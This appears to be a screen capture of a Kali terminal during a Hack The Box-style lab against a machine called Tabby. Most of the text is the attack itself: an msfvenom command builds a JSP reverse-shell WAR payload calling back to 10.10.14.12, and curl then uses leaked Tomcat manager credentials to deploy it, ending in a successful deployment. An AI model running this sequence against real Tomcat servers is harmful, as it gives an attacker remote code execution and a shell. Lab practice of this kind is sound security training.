 Apache Tomcat 9 (9.0.31...
conda@kali: ~/boxes/ta...
10:23 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/boxes/tabby
inet6 dead:beef:2::100a/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::963:3f9b:c1c5:c848/64 scope link stable-privacy
valid_lft forever preferred_lft forever
conda@kali:~/boxes/tabby$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.12 LPORT=443 -f war > shell.war
Payload size: 1088 bytes
Final size of war file: 1088 bytes
conda@kali:~/boxes/tabby$ ls
nmap shell.war
conda@kali:~/boxes/tabby$ curl --upload-file appplication-0.1-1.war "http://tomcat:'$3cureP4s5w0rd123!'@10.10.10.194:8080/manager/deploy?path=/application-0.
1-1
-bash: !'@10.10.10.194: event not found
conda@kali:~/boxes/tabby$ curl --upload-file appplication-0.1-1.war "http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/deploy?path=/application-0.1-
1"
-bash: !@10.10.10.194: event not found
conda@kali:~/boxes/tabby$ curl --upload-file appplication-0.1-1.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/deploy?path=/application-0.1-
1'
curl: Can't open 'appplication-0.1-1.war'!
curl: try 'curl --help' or 'curl --manual' for more information
curl: (26) Failed to open/read local data from file/application
conda@kali:~/boxes/tabby$ curl --upload-file shell.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/deploy?path=/application-0.1-1'
<!doctype html><html lang="en"><head><title>HTTP Status 405 – Method Not Allowed</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1
, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 405 – Method Not Allowed</h1><hr class="line" /><p><b>Type</b> Status
Report</p><p><b>Description</b> The method received in the request-line is known by the origin server but not supported by the target resource.</p><hr class
="line" /><h3>Apache Tomcat/9.0.31 (Ubuntu)</h3></body></html>conda@kali:~/boxes/tabby$ curl --upload-file shell.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.
10.194:8080/manager/deploy?path=/application-0.1-1' -XPUT
<!doctype html><html lang="en"><head><title>HTTP Status 405 – Method Not Allowed</title><style type="text/css">body {font-fa
, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-s
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 405 – Method Not Allowed</h1><hr clas
Report</p><p><b>Description</b> The method received in the request-line is known by the origin server but not supported by t
="line" /><h3>Apache Tomcat/9.0.31 (Ubuntu)</h3></body></html>conda@kali:~/boxes/tabby$
conda@kali:~/boxes/tabby$
conda@kali:~/boxes/tabby$
conda@kali:~/boxes/tabby$ curl --upload-file shell.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/depl
OK - Deployed application at context path [/application-0.1-1]
conda@kali:~/boxes/tabby$
[2] 0:bash* 1:sudo- 2:bash
CONDA